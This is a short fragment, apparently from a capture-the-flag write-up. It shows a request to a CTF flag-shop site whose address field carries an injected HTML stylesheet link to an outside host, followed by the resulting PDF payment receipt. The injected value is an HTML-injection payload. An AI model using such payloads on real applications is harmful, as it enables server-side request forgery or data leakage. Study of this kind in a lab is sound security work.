 toko-bendera.ctf.forestylab.com/index.php?action=pay&type=Bendera+Indonesia&name=Constantine&address=<link rel=stylesheet href='https://beatris-remigial-s
− + Automatic Zoom
Payment Receipt
Name: Constantine
Address:
Type Price
Bendera Indonesia Rp. 75.000